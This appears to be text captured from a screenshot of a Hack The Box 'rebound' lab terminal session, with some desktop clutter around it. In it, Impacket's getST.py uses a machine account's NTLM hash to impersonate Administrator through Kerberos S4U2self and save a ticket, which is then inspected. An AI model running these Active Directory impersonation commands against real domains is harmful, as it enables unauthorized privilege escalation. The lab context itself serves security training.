 Applications Places System root@gibson [MS-SFU]: Glossar... rebound BloodHound Downloads Downloads Wed Mar 27, 22:54
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ cd /opt/impacket/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ ls
ChangeLog.md examples LICENSE README.md requirements.txt setup.py tests
Dockerfile impacket MANIFEST.in requirements-test.txt SECURITY.md TESTING.md tox.ini
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ source .venv/bin/activate
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ getST.py 'rebound.htb/delegator$' -hashes :e1630b0e18242439a50e9d8b5f5b7524 -dc-ip dc01 -spn http/dc
01.rebound.htb -impersonate Administrator -self
Impacket v0.12.0.dev1+20240326.184339.608f4265 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] When doing S4U2self only, argument -spn is ignored
[*] Requesting S4U2self
[*] Saving ticket in Administrator@delegator$@REBOUND.HTB.ccache
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ ls
'Administrator@delegator$@REBOUND.HTB.ccache' impacket requirements-test.txt TESTING.md
ChangeLog.md LICENSE requirements.txt tests
Dockerfile MANIFEST.in SECURITY.md tox.ini
examples README.md setup.py
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ describeTicket.py 'Administrator@delegator$@REBOUND.HTB.ccache'
[0] 0:sudo 1:sshZ 2:ruby2.7Z 3:bash- 4:bash* "parrot" 22:54 27-Mar-24
1人正在看